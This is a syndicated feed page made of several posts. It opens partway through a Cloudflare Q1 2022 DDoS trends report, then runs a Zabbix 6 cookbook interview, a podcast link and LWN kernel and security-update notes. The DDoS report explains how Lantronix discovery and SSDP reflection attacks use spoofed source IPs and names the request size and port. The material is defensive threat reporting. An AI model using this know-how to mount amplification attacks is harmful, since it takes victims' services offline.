
Emerging threats
Identifying the top attack vectors helps organizations understand the threat landscape. In turn, this may help them improve their security posture to protect against those threats. Similarly, learning about new emerging threats that may not yet account for a significant portion of attacks, can help mitigate them before they become a significant force.
When we look at new emerging attack vectors in Q1, we can see increases in DDoS attacks reflecting off of Lantronix services (+971% QoQ) and SSDP reflection attacks (+724% QoQ). Additionally, SYN-ACK attacks increased by 437% and attacks by Mirai botnets by 321% QoQ.
Attacker reflecting traffic off of Lantronix Discovery Service
Lantronix is a US-based software and hardware company that provides solutions for Internet of Things (IoT) management amongst their vast offering. One of the tools that they provide to manage their IoT components is the Lantronix Discovery Protocol. It is a command-line tool that helps to search and find Lantronix devices. The discovery tool is UDP-based, meaning that no handshake is required. The source IP can be spoofed. So an attacker can use the tool to search for publicly exposed Lantronix devices using a 4 byte request, which will then in turn respond with a 30 byte response from port 30718. By spoofing the source IP of the victim, all Lantronix devices will target their responses to the victim — resulting in a reflection/amplification attack.
Simple Service Discovery Protocol used for reflection DDoS attacks
The Simple Service Discovery Protocol (SSDP) protocol works similarly to the Lantronix Discovery protocol, but for Universal Plug and Play (UPnP) devices such as network-connected printers. By abusing the SSDP protocol, attackers can generate a reflection-based DDoS attack overwhelming the target’s infrastructure and taking their Internet properties offline. You can read more about SSDP-based DDoS attacks here.

Network-layer DDoS attacks by attack rate
In Q1, we observed a massive uptick in volumetric DDoS attacks — both from the packet rate and bitrate perspective. Attacks over 10 Mpps grew by over 300% QoQ, and attacks over 100 Gbps grew by 645% QoQ.
There are different ways of measuring the size of an L3/4 DDoS attack. One is the volume of traffic it delivers, measured as the bit rate (specifically, terabits per second or gigabits per second). Another is the number of packets it delivers, measured as the packet rate (specifically, millions of packets per second).
Attacks with high bit rates attempt to cause a denial-of-service event by clogging the Internet link, while attacks with high packet rates attempt to overwhelm the servers, routers, or other in-line hardware appliances. These devices dedicate a certain amount of memory and computation power to process each packet. Therefore, by bombarding it with many packets, the appliance can be left with no further processing resources. In such a case, packets are “dropped,” i.e., the appliance is unable to process them. For users, this results in service disruptions and denial of service.
Distribution by packet rate
The majority of network-layer DDoS attacks remain below 50,000 packets per second. While 50 kpps is on the lower side of the spectrum at Cloudflare scale, it can still easily take down unprotected Internet properties and congest even a standard Gigabit Ethernet connection.

When we look at the changes in the attack sizes, we can see that attacks of over 10 Mpps grew by over 300% QoQ. Similarly, attacks of 1-10 Mpps grew by almost 40% QoQ.
Distribution by bitrate
In Q1, most of the network-layer DDoS attacks remain below 500 Mbps. This too is a tiny drop in the water at Cloudflare scale, but can very quickly shut down unprotected Internet properties with less capacity or at the very least congest, even a standard Gigabit Ethernet connection.
Similarly to the trends observed in the packet-per-second realm, here we can also see large increases. The amount of DDoS attacks that peaked over 100 Gbps increased by 645% QoQ; attacks peaking between 10 Gbps to 100 Gbps increased by 407%; attacks peaking between 1 Gbps to 10 Gbps increased by 88%; and even attacks peaking between 500 Mbps to 1 Gbps increased by almost 20% QoQ.
Network-layer DDoS attacks by duration
Most attacks remain under one hour in duration, reiterating the need for automated always-on DDoS mitigation solutions.
We measure the duration of an attack by recording the difference between when it is first detected by our systems as an attack and the last packet we see with that attack signature towards that specific target.
In previous reports, we provided a breakdown of ‘attacks under an hour’, and larger time ranges. However, in most cases over 90 percent of attacks last less than an hour. So starting from this report, we broke down the short attacks and grouped them by shorter time ranges to provide better granularity.
One important thing to keep in mind is that even if an attack lasts only a few minutes, if it is successful, the repercussions could last well beyond the initial attack duration. IT personnel responding to a successful attack may spend hours and even days restoring their services.
In the first quarter of 2022, more than half of the attacks lasted 10-20 minutes, approximately 40% ended within 10 minutes, another ~5% lasted 20-40 minutes, and the remaining lasted longer than 40 minutes.
Short attacks can easily go undetected, especially burst attacks that, within seconds, bombard a target with a significant number of packets, bytes, or requests. In this case, DDoS protection services that rely on manual mitigation by security analysis have no chance in mitigating the attack in time. They can only learn from it in their post-attack analysis, then deploy a new rule that filters the attack fingerprint and hope to catch it next time. Similarly, using an “on-demand” service, where the security team will redirect traffic to a DDoS provider during the attack, is also inefficient because the attack will already be over before the traffic routes to the on-demand DDoS provider.
It’s recommended that companies use automated, always-on DDoS protection services that analyze traffic and apply real-time fingerprinting fast enough to block short-lived attacks.
Summary
Cloudflare’s mission is to help build a better Internet. A better Internet is one that is more secure, faster, and reliable for everyone — even in the face of DDoS attacks. As part of our mission, since 2017, we’ve been providing unmetered and unlimited DDoS protection for free to all of our customers. Over the years, it has become increasingly easier for attackers to launch DDoS attacks. But as easy as it has become, we want to make sure that it is even easier — and free — for organizations of all sizes to protect themselves against DDoS attacks of all types.
Not using Cloudflare yet? Start now with our Free and Pro plans to protect your websites, or contact us for comprehensive DDoS protection for your entire network using Magic Transit.
Zabbix 6 IT Infrastructure Monitoring Cookbook: Interview with the Co-Author
Post Syndicated from Jekaterina Sizova original https://blog.zabbix.com/zabbix-6-it-infrastructure-monitoring-cookbook-interview-with-the-co-author/20122/
We say Zabbix is a universal monitoring system, which is true. In many cases, the Zabbix potential is limited only by knowledge and the ability to use all the functions properly. That is why various training materials, including books, are so important. Nathan Liefting and Brian van Baekel recently presented their new Monitoring Cookbook on Zabbix 6.0 features and made a huge contribution to the existing knowledge pool. One of the book’s authors kindly agreed to tell us more about the issue.
Hi, Nathan! A year ago, we already had an interview with you to mark the Zabbix 5 IT Infrastructure Monitoring Cookbook launch. And now, just a month after the release of Zabbix 6.0 LTS, you published a new version of the book devoted to the latest Zabbix version. How did you manage to do it so quickly?
The last interview was a lot of fun to work on, so I am glad to do one again. Thanks for having me.
Let me jump right in by saying it took a lot of Alpha releases to write all of the new content. Normally we are already on top of new features, compiling them from sources even, to inform the community about the Zabbix development process and make sure our knowledge is up to par to ensure the highest quality for our training. But, with this book, we took it to the next level. Using the early releases, we worked hard to get the book ready by giving ourselves a hard deadline of getting the book to market just 1 month after the official Zabbix 6 release while the publisher needed 3 weeks to perform the copy editing and such. It was challenging, as we didn’t know exactly which features were to be included, and how they were built. We wrote parts of the book without knowing the feature in-depth, during the development phase, as a result, we had to rewrite whole chapters to reflect the actual integration. In the end, we made it and the entire Zabbix community can now use our book to get their Zabbix 6 environment up and running right from the start, with the added benefit for us that we can serve our customers perfectly due to all our in-depth knowledge we’ve gained in the process.
Comparing these two issues, how much do their contents overlap? Should users who already have the 5.0 book consider buying this edition (Zabbix 6 IT Infrastructure Monitoring Cookbook) as well?
It’s important to know that there is definitely an overlap in content. We specifically wanted to include that in the description for the book as well, as we don’t want anyone to think that all content has been remade.
That out of the way, there are a lot of new things as well. For example, all the new major Zabbix 6 features have been added like:
- High Availability for Zabbix server
- Business Service Monitoring (SLA’s)
- The new widgets (Geomaps, single item and top hosts)
- User roles
- New trigger syntax
Not only that, but we also made sure to include all the new best practices. Redoing all the tags using the new tag policy and making sure all UI changes are included as well. Every recipe has had a Zabbix 6.0 touch-up and thus everything is current.
Even though it is a second edition you will find a lot of new things, and nothing has been left behind from the older Zabbix version. It can thus be a good purchase, even if you already own the Zabbix 5 version since there was a lot changed, added and improved in the product itself as well.
What background knowledge about Zabbix should the reader of this book have? Are you targeting more beginners or experienced software users?
We target both actually! A lot of technical books take you through the process of settings things up start-to-finish and we are no different. What is different with our Cookbook you don’t have to execute every single chapter to end up with the right result. This is a Packt Cookbook and everything in the cookbook format (as defined by the publisher) has to be able to be configured separately. You can follow the book from Chapter 1 Installing Zabbix and Getting Started Using the Frontend up until the end or you can pick any subject and dive right in.
It’s set up in such a way that it works for everyone, the very beginners and the more advanced users, we want to be there for the community as a whole, and not just the super experienced engineers.
Can you please tell us briefly about the book’s content, in particular, what challenging monitoring aspects have you managed to explain, making them easy to understand and implement?
We tried to include most of the important Zabbix subjects. You will find the basics in the book on Installing Zabbix, using the frontend and setting up users, groups and roles. But besides that, most types of monitoring are also included. We’ll discuss monitoring using the Zabbix agent, SNMP, ODBC, HTTP, JMX, dependent items, calculated/aggregated checks and even external checks.
Of course, Low-Level Discovery is also explained to make sure that we can automate the entity (items, triggers, etc.) creation. Besides that, we think that when working with monitoring data it is important to keep things structured. Thus, we also spend time on using the best practices to set up templates, and use methods like tags to easily filter out data and keep things structured.
For the real Zabbix gurus, we’ll even dive into using the Zabbix API and Python scripts to extend upon the Zabbix functionality. There really is something for everyone. Check out the full list of included subjects here.

You probably got a lot of feedback and comments about the Zabbix 5 IT Infrastructure Monitoring Cookbook. Can you please share with us what people are saying?
Well, with a lot of pride I can say that the Zabbix 5 book was met with great reviews! We’re happy to be able to help out the Zabbix community because our goal with the book was to give people access to a bundle of Zabbix information. It can be a lot easier to get information in a book format, instead of having to search for separate resources on the internet.
The community has been great with their reviews and we’ve had compliments like
“I found this book a great resource for my network monitoring needs. It has everything I needed. The authors do a fantastic job at explaining Zabbix.
“Excellent book. Highly recommended for IT infrastructure monitoring. I was in the need of server and network devices monitoring so I tried Zabbix.”
We’re super happy with how well the books have been received and really appreciate all of the (Amazon) reviews people have left! If you have to book and would like to leave a review, it is much appreciated and we personally read all of them.
Where is the book available to purchase?
You can get your copy at our publisher’s website, Amazon, or a local retailer. Packt has a great network of suppliers throughout the world that might just have a copy for you. But you can always check out the links below to get your copy:
We’re actually still looking to work with a publisher in Japan, China and/or other locations where a local language might help out the Zabbix community. If you have any ideas for that, feel free to contact me on LinkedIn.
Time flies and the Zabbix 7.0 LTS version is also not too far off. Should the community expect a new book when the new release comes out?
We had a lot of fun working on this Zabbix 6 edition, but at the same time it has taken up a considerable part of our personal time to get this book ready for everyone again. As a full-time Zabbix engineer and Zabbix trainer for Opensource ICT Solutions, there isn’t much time left in the weeks to write. That means that writing is mostly done on the weekends.
But if we find the time to do it again, we’ll definitely get a Zabbix 7 edition out as well! Already trying to make a plan to see if it is in the cards for us again.
The post Zabbix 6 IT Infrastructure Monitoring Cookbook: Interview with the Co-Author appeared first on Zabbix Blog.
THG Podcast: Civil War Heroes
Post Syndicated from The History Guy: History Deserves to Be Remembered original https://www.youtube.com/watch?v=9ZuXrzQrTis
Stable kernel 4.9.310
Post Syndicated from original https://lwn.net/Articles/891052/
The 4.9.310 stable kernel update has been
released; the changes consist mostly of backported Spectre mitigation patches.
Security updates for Tuesday
Post Syndicated from original https://lwn.net/Articles/891048/
Security updates have been issued by Debian (thunderbird and usbguard), Fedora (containerd, firefox, golang-github-containerd-imgcrypt, nss, and vim), Oracle (firefox, kernel, kernel-container, and thunderbird), Red Hat (thunderbird), Scientific Linux (thunderbird), SUSE (libexif, mozilla-nss, mysql-connector-java, and qemu), and Ubuntu (libarchive and python-django).